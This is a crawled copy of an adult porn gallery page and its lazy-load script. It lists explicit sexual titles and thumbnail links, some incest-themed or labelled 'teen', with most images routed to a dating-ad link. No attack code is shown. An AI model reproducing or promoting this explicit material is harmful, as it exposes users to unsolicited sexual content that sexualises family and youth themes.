

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motionporn.com/femdom-creampie-eating-cuckold
body_size: 5847
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Femdom Creampie Eating Cuckold - Hot XXX Images, Best Sex Photos and Free Porn Pics on www.motionporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.zyg80{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.rsq52{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.xb16{font-weight: bold; font-size: 20px; color: #666}.bhr47{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.fwz11{padding:36px 5px 8px 5px}.fwz11:after{content:"";display:block;clear:both}.tx19 img{vertical-align:bottom}.wjs12{overflow:hidden;width:100%;text-align:center}.cs52{margin:-15px 0 0 -15px}.wjs12 .jt38{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.wjs12 .jt38 a{display:block;outline:0}.jt38 .pu93{position:relative;background:#000;overflow:hidden}.wjs12 .pu93{width:180px;height:135px}.jt38 .pu93 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.jt38 .qmf89{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.jt38 .du83{margin:0 5px 2px 5px;color:#666;overflow:hidden}.jt38 .du83:after{content:"";display:block;clear:both}.jt38 .yhe5,.jt38 .ch92,.jt38 .zkq46{float:left}.jt38 .qm54{float:right}.qzi87{width:100%;overflow:hidden}.jt8{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.jt8:after{content:"";display:block;clear:both}.jt8 .pj17{overflow:hidden}.jt8 .dgr85{margin:0 0 0;border:0 solid #fff;background:#fff}.jt8 .ocp3{float:right;margin-left:10px;padding:10px}.avq10{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.qg59{width:100%;overflow:hidden;margin:20px 0 0}.qg59 .gr27{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.qg59 .gr27 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.qg59 .gr27 a,.qg59 .gr27 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.qg59 .gr27 a:hover{color:#fff;cursor:pointer}.qg59 .gr27 span{color:#666}.qg59 .bhr47{border-radius:0 5px 5px}@media screen and (max-width:1255px){.wjs12 .jt38{float:none;display:inline-block;vertical-align:top}.jt8 .pj17{float:none;width:auto}}@media screen and (max-width:860px){.jt8 .ocp3{display:none}.qg59 .gr27 li:nth-child(3){display:none}}@media screen and (max-width:785px){.xb16{text-align:center}.cyq69{width:90%;padding:10px 0}.fwz11{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.avq10,.bhr47,.qg59 .bhr47,.jt8{padding:5px;-webkit-border-radius:0;border-radius:0}.fwz11 h2{float:none;text-align:center;margin-bottom:5px}.rsq52{padding:0}.jt8 .dgr85{border:none}.qg59 .gr27 li:nth-child(2){display:none}}@media screen and (max-width:420px){.cs52{margin:-10px 0 0 0}.wjs12 .jt38{margin:10px 0 0 0;width:140px}.wjs12 .pu93{width:140px;height:105px}.jt38 .du83{margin:0 0 2px}.avq10{border-width:2px 0 0 0}}.gz10{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.fz16{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="femdom creampie eating cuckold, anal creampie eating cuckold"><meta name="description" content="Femdom creampie eating cuckold, anal creampie eating cuckold, teen creampie eating threesome"><meta name="robots" content="index, follow"></head><body><div class="rsq52"><div class="qzi87"><div class="fwz11"><h1>Femdom Creampie Eating Cuckold - Hot XXX Images, Best Sex Photos and Free Porn Pics on www.motionporn.com</h1></div><div class="jt8"><div class="ocp3"><div class="tx19"><a href="/sexdating58" target="_blank"><img src="ads/31.gif" width="355" height="355"><br><br><img src="ads/35.jpeg" width="355" height="355"><br><br><img src="ads/1.gif" width="355" height="355"><br><br></a><div class="xb16"><br><br>Recent posts<br><br></div><div class="gz10"><ul><li><a href="gf-lets-friend-creampie">Gf Lets Friend Creampie</a></li><li><a href="giantess-eating-tiny-vore">Giantess Eating Tiny Vore</a></li><li><a href="femdom-jerk-off-instructions">Femdom Jerk Off Instructions</a></li><li><a href="jav-idol-creampie-uncensored">Jav Idol Creampie Uncensored</a></li><li><a href="massage-happy-ending-creampie">Massage Happy Ending Creampie</a></li><li><a href="uncensored-jav-hd-creampie">Uncensored Jav Hd Creampie</a></li><li><a href="alex-adams-creampie-sister">Alex Adams Creampie Sister</a></li><li><a href="harley-quinn-cosplay-creampie">Harley Quinn Cosplay Creampie</a></li><li><a href="creampie-behind-the-scenes">Creampie Behind The Scenes</a></li><li><a href="interracial-gang-bang-creampie">Interracial Gang Bang Creampie</a></li><li><a href="she-eats-pussy-creampie">She Eats Pussy Creampie</a></li><li><a href="femdom-ass-worship-piss">Femdom Ass Worship Piss</a></li><li><a href="japanese-daughter-law-creampie">Japanese Daughter Law Creampie</a></li><li><a href="fake-cum-dildo-creampie">Fake Cum Dildo Creampie</a></li><li><a href="moms-teach-teens-creampie">Moms Teach Teens Creampie</a></li><li><a href="3d-hentai-game-anime-creampie">3d Hentai Game Anime Creampie</a></li><li><a href="black-glory-hole-creampie">Black Glory Hole Creampie</a></li><li><a href="femdom-leather-gloved-handjob">Femdom Leather Gloved Handjob</a></li><li><a href="thick-milf-gets-creampie">Thick Milf Gets Creampie</a></li><li><a href="ass-eating-brazilian-lesbians">Ass Eating Brazilian Lesbians</a></li><li><a href="smoking-cock-teasing-femdom">Smoking Cock Teasing Femdom</a></li><li><a href="3d-hentai-monster-creampie">3d Hentai Monster Creampie</a></li><li><a href="husband-eats-wifes-creampie">Husband Eats Wifes Creampie</a></li><li><a href="femdom-handjob-milking-bondage">Femdom Handjob Milking Bondage</a></li><li><a href="japanese-game-show-creampie">Japanese Game Show Creampie</a></li><li><a href="melanie-hicks-pov-creampie">Melanie Hicks Pov Creampie</a></li><li><a href="monster-girl-hentai-femdom">Monster Girl Hentai Femdom</a></li><li><a href="femdom-facesitting-ass-licking">Femdom Facesitting Ass Licking</a></li><li><a href="mom-aunt-threesome-creampie">Mom Aunt Threesome Creampie</a></li><li><a href="5-guy-creampie-gangbang">5 Guy Creampie Gangbang</a></li><li><a href="camera-inside-vagina-creampie">Camera Inside Vagina Creampie</a></li><li><a href="janice-griffith-pov-creampie">Janice Griffith Pov Creampie</a></li><li><a href="cuckold-couple-feet-worship">Cuckold Couple Feet Worship</a></li><li><a href="casting-couch-pov-creampie">Casting Couch Pov Creampie</a></li><li><a href="balls-deep-creampie-gangbang">Balls Deep Creampie Gangbang</a></li><li><a href="femdom-mistress-slave-worship">Femdom Mistress Slave Worship</a></li></ul></div></div></div><div class="pj17"><div class="dgr85"><div style="width:97%;height:0;padding-top:68%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://xxxpicz.com/xxx/cuckold-creampie-eating-femdom-creampie-video-xxx-4.jpg" class="img-responsive lazy" title="Anal Creampie Eating Cuckold" alt="Anal Creampie Eating Cuckold" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:97%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://s5.depic.me/01498/e8sniwiadz3x_o/cuckold_anniversary_3.00020.jpg" class="img-responsive lazy" title="Teen Creampie Eating Threesome" alt="Teen Creampie Eating Threesome" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating58" target="_blank"><img src="https://s5.depic.me/01498/hkm4delbzghx_o/cuckold_3.00000.jpg" class="img-responsive lazy" title="Cuckold Eats Bbc Creampie" alt="Cuckold Eats Bbc Creampie" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://www.masturvideos.com/contents/videos_screenshots/34000/34605/preview.jpg" class="img-responsive lazy" title="Anal Creampie Eating Gangbang" alt="Anal Creampie Eating Gangbang" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://thumb-lvlt.xhcdn.com/a/oVSXGODDV_4AbpJMpjp8EA/008/531/540/2000x2000.c.jpg.v1510324681" class="img-responsive lazy" title="Blonde Cuckold Bbc Creampie" alt="Blonde Cuckold Bbc Creampie" width="100%"></a></p><p>Watch Femdom cuckold eats bitches creampie on www.motionporn.com, the best hardcore porn site. www.motionporn.com is home to the widest selection of free Fetish sex videos</p><p><a href="/sexdating58" target="_blank"><img src="https://s.smutty.com/media_smutty/w/i/s/h/p/wish-ful-1-nzbd8-237904.jpg" class="img-responsive lazy" title="Pov Threesome Creampie Eating" alt="Pov Threesome Creampie Eating" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://s.smutty.com/media_smutty_2/f/e/m/d/b/femdom-c9rm2-744fa6.jpg" class="img-responsive lazy" title="Eating Pussy Bachelor Party" alt="Eating Pussy Bachelor Party" width="100%"></a></p><p>Watch Femdom Creampie Eating Cuckold porn videos for free, here on www.motionporn.com. Discover the growing collection of high quality Most Relevant XXX movies</p><p><a href="/sexdating58" target="_blank"><img src="https://s.smutty.com/media_smutty_2/c/u/m/l/b/cumlicker-o1i2i-05a9d9.jpg" class="img-responsive lazy" title="Homemade Huge Cock Creampie" alt="Homemade Huge Cock Creampie" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://s.smutty.com/media_smutty/c/a/p/t/p/capt-shmo-arp0m-fcc01b.jpg" class="img-responsive lazy" title="Oral Creampie Riley Reid" alt="Oral Creampie Riley Reid" width="100%"></a></p><p>www.motionporn.com Femdom cuckold eats bitches creampie free.</p><p><a href="/sexdating58" target="_blank"><img src="https://smutty.com/media_smutty/c/a/p/t/p/capt-shmo-vhnhr-e1b9c2.jpg" class="img-responsive lazy" title="Femdom Tease Denial Pov" alt="Femdom Tease Denial Pov" width="100%"></a></p></div></div><div class="avq10"><div class="jt38">198998 femdom cuckold cum eating FREE videos found on www.motionporn.com for this search. Watch Femdom Cuckold Cum Eating video on www.motionporn.com, the largest sex tube site with tons of free Eating Her out &amp; New Femdom porn movies!</div></div></div><div class="qg59"><ul class="gr27">Related Posts</ul><div class="bhr47"><div class="wjs12"><div class="cs52"><div class="jt38"><a href="anal-creampie-eating-cuckold" title="Anal Creampie Eating Cuckold"><div class="pu93"><img class="img lazy" data-original="https://tour.combatzonexxx.com/content//contentthumbs/02/27/227-1x.jpg" alt="Anal Creampie Eating Cuckold" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Anal Creampie Eating Cuckold</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">8565</div></div></a></div><div class="jt38"><a href="teen-creampie-eating-threesome" title="Teen Creampie Eating Threesome"><div class="pu93"><img class="img lazy" data-original="https://tse2.mm.bing.net/th?id=OIP.30dT03c7NNFnf35Bv6SgEAHaLd&pid=15.1" alt="Teen Creampie Eating Threesome" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Teen Creampie Eating Threesome</strong><div class="du83"><div class="ch92">10 month ago</div><div class="qm54">9930</div></div></a></div><div class="jt38"><a href="cuckold-eats-bbc-creampie" title="Cuckold Eats Bbc Creampie"><div class="pu93"><img class="img lazy" data-original="https://adultsiteranking.com/fhg/galleries/703/36.jpg" alt="Cuckold Eats Bbc Creampie" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Cuckold Eats Bbc Creampie</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">3413</div></div></a></div><div class="jt38"><a href="anal-creampie-eating-gangbang" title="Anal Creampie Eating Gangbang"><div class="pu93"><img class="img lazy" data-original="https://www.sexfilm4free.com/wp-content/uploads/2019/01/awesome-anal-creampie-eating-1200x900.jpg" alt="Anal Creampie Eating Gangbang" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Anal Creampie Eating Gangbang</strong><div class="du83"><div class="ch92">5 month ago</div><div class="qm54">3379</div></div></a></div><div class="jt38"><a href="blonde-cuckold-bbc-creampie" title="Blonde Cuckold Bbc Creampie"><div class="pu93"><img class="img lazy" data-original="https://cdn.sexywetpussy.com/pictures/2020/2004/200415-blonde-gets-a-creampie-from-bbc-and-still-rides.jpg" alt="Blonde Cuckold Bbc Creampie" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Blonde Cuckold Bbc Creampie</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">2096</div></div></a></div><div class="jt38"><a href="pov-threesome-creampie-eating" title="Pov Threesome Creampie Eating"><div class="pu93"><img class="img lazy" data-original="https://images.galleries.pornpros.com/galleries.pornpros.com/htdocs/pb09/pb09_167/full/11.jpg" alt="Pov Threesome Creampie Eating" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Pov Threesome Creampie Eating</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">8409</div></div></a></div><div class="jt38"><a href="eating-pussy-bachelor-party" title="Eating Pussy Bachelor Party"><div class="pu93"><img class="img lazy" data-original="https://fi1.ypncdn.com/201502/04/10976989/original/8/hot-strippers-eating-pussy-at-bachelor-party-home-video-8(m=eaAaaEPbaaaa).jpg" alt="Eating Pussy Bachelor Party" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Eating Pussy Bachelor Party</strong><div class="du83"><div class="ch92">11 month ago</div><div class="qm54">3132</div></div></a></div><div class="jt38"><a href="homemade-huge-cock-creampie" title="Homemade Huge Cock Creampie"><div class="pu93"><img class="img lazy" data-original="https://ist5-2.filesor.com/pimpandhost.com/6/0/9/0/60904/7/m/T/R/7mTRD/Beautiful%20creamy%20cuckold%20BBC%20creampie.mp4_thumbs_m.jpg" alt="Homemade Huge Cock Creampie" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Homemade Huge Cock Creampie</strong><div class="du83"><div class="ch92">10 month ago</div><div class="qm54">6686</div></div></a></div><div class="jt38"><a href="oral-creampie-riley-reid" title="Oral Creampie Riley Reid"><div class="pu93"><img class="img lazy" data-original="https://di1-ph.ypncdn.com/videos/201705/08/115775961/thumbs_15/8(m=eaAaaEPbaaaa)(mh=Dy-npRVOrq_s4wOH).jpg" alt="Oral Creampie Riley Reid" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Oral Creampie Riley Reid</strong><div class="du83"><div class="ch92">3 month ago</div><div class="qm54">5932</div></div></a></div><div class="jt38"><a href="femdom-tease-denial-pov" title="Femdom Tease Denial Pov"><div class="pu93"><img class="img lazy" data-original="https://www.virt4me.net/contents/videos_screenshots/13000/13793/preview.mp4.jpg" alt="Femdom Tease Denial Pov" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Femdom Tease Denial Pov</strong><div class="du83"><div class="ch92">4 month ago</div><div class="qm54">1291</div></div></a></div><div class="jt38"><a href="cuckold-facesitting-ass-lick" title="Cuckold Facesitting Ass Lick"><div class="pu93"><img class="img lazy" data-original="https://s5.depic.me/01498/hkm4delbzghx_o/cuckold_3.00000.jpg" alt="Cuckold Facesitting Ass Lick" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Cuckold Facesitting Ass Lick</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">3112</div></div></a></div><div class="jt38"><a href="riley-reid-cuckold-sessions" title="Riley Reid Cuckold Sessions"><div class="pu93"><img class="img lazy" data-original="https://content2.interracial-girls.com/Riley_Reid-Cuckold_Sessions-Scene_2/Riley-Reid-Dogfart-Riley-Reid---Cuckold-Sessions---Scene-2-2017-08-20-10.jpg" alt="Riley Reid Cuckold Sessions" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Riley Reid Cuckold Sessions</strong><div class="du83"><div class="ch92">7 month ago</div><div class="qm54">6387</div></div></a></div><div class="jt38"><a href="male-slave-femdom-party" title="Male Slave Femdom Party"><div class="pu93"><img class="img lazy" data-original="https://xprivate.club/wp-content/uploads/2019/06/7981_divinehightea_hi-cover.jpg" alt="Male Slave Femdom Party" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Male Slave Femdom Party</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">8078</div></div></a></div><div class="jt38"><a href="eating-out-friend-amateur" title="Eating Out Friend Amateur"><div class="pu93"><img class="img lazy" data-original="https://cdn5-images.motherlessmedia.com/images/797C3F3.jpg" alt="Eating Out Friend Amateur" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Eating Out Friend Amateur</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">8602</div></div></a></div><div class="jt38"><a href="black-bull-anal-cuckold" title="Black Bull Anal Cuckold"><div class="pu93"><img class="img lazy" data-original="https://captions.hotwifecaps.com/memes/2020/02/black-bull-ruined-your-wifes-asshole.jpg?v=1582827601" alt="Black Bull Anal Cuckold" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Black Bull Anal Cuckold</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">7916</div></div></a></div><div class="jt38"><a href="femdom-verbal-humiliation-pov" title="Femdom Verbal Humiliation Pov"><div class="pu93"><img class="img lazy" data-original="https://static-cache.k2s.cc/thumbnail/8b2ce3f123746/main/0.jpeg" alt="Femdom Verbal Humiliation Pov" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Femdom Verbal Humiliation Pov</strong><div class="du83"><div class="ch92">3 month ago</div><div class="qm54">7499</div></div></a></div><div class="jt38"><a href="zoey-holloway-son-creampie" title="Zoey Holloway Son Creampie"><div class="pu93"><img class="img lazy" data-original="https://ei3.t8cdn.com/videos/201804/12/161819942/original/16(m=eaSaaTbWyaaaa)(mh=HdWQVQmXmh3N9lSW).jpg" alt="Zoey Holloway Son Creampie" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Zoey Holloway Son Creampie</strong><div class="du83"><div class="ch92">5 month ago</div><div class="qm54">5509</div></div></a></div><div class="jt38"><a href="bisexual-cuckold-jason-brown" title="Bisexual Cuckold Jason Brown"><div class="pu93"><img class="img lazy" data-original="https://ist2-2.filesor.com/pimpandhost.com/1/_/_/_/1/1/U/O/I/1UOID/sc.jpg" alt="Bisexual Cuckold Jason Brown" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Bisexual Cuckold Jason Brown</strong><div class="du83"><div class="ch92">10 month ago</div><div class="qm54">8250</div></div></a></div><div class="jt38"><a href="ann-marie-rios-creampie" title="Ann Marie Rios Creampie"><div class="pu93"><img class="img lazy" data-original="https://vm0.vporn.com/t/72/165472/b7.jpg" alt="Ann Marie Rios Creampie" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Ann Marie Rios Creampie</strong><div class="du83"><div class="ch92">7 month ago</div><div class="qm54">3038</div></div></a></div><div class="jt38"><a href="one-night-stand-creampie" title="One Night Stand Creampie"><div class="pu93"><img class="img lazy" data-original="https://www.porngem.com/contents/videos_screenshots/40000/40436/preview.jpg" alt="One Night Stand Creampie" data-cnt="5" height="135" width="180"></div><strong class="qmf89">One Night Stand Creampie</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">6493</div></div></a></div><div class="jt38"><a href="jayden-james-ass-eating" title="Jayden James Ass Eating"><div class="pu93"><img class="img lazy" data-original="https://i0.wp.com/morefunforyou.com/wp-content/uploads/2014/05/jayden-james-pussy-eat.jpg?fit=1920%2C1280&ssl=1" alt="Jayden James Ass Eating" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Jayden James Ass Eating</strong><div class="du83"><div class="ch92">8 month ago</div><div class="qm54">9142</div></div></a></div><div class="jt38"><a href="adriana-chechik-eating-ass" title="Adriana Chechik Eating Ass"><div class="pu93"><img class="img lazy" data-original="https://img.3movs.com/contents/videos_screenshots/53000/53026/preview.mp4.jpg" alt="Adriana Chechik Eating Ass" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Adriana Chechik Eating Ass</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">2531</div></div></a></div><div class="jt38"><a href="femdom-joi-cei-humiliation" title="Femdom Joi Cei Humiliation"><div class="pu93"><img class="img lazy" data-original="https://thumb-p0.xhcdn.com/a/EG-nG3g63Hyv207Z3lGgTg/000/056/661/010_1000.jpg" alt="Femdom Joi Cei Humiliation" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Femdom Joi Cei Humiliation</strong><div class="du83"><div class="ch92">4 month ago</div><div class="qm54">1500</div></div></a></div><div class="jt38"><a href="cum4k-multiple-teenie-creampie" title="Cum4k Multiple Teenie Creampie"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169/22/7e/65/227e652e727501c0402b4de36fd2d205/mozaique.jpg" alt="Cum4k Multiple Teenie Creampie" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Cum4k Multiple Teenie Creampie</strong><div class="du83"><div class="ch92">11 month ago</div><div class="qm54">8483</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.motionporn.com">www.motionporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});pu();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0363a46d2484c5cbfbe4ad2328eb332","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.motionporn.com/js/jquery.lazyload.min.js
body_size: 1155
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function pu(){var 